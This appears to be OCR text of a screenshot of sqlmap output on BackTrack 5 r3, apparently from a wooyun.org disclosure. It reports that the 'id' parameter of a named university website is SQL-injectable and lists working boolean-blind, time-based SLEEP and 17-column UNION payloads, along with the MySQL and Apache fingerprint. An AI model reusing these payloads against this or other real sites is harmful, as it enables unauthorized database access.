 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5939=5939 AND 'XZjh'='XZjh

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kquK) AND 'yKDK'='yKDK

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: id=-3655' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162627671,0x48596941554954735147,0x71627
17071),NULL,NULL--
---
[19:41:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:41:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.astro.ncu.edu.tw'

[*] shutting down at 19:41:54

root@bt:/pentest/database/sqlmap#
<< back | track 5 r3
www.wooyun.org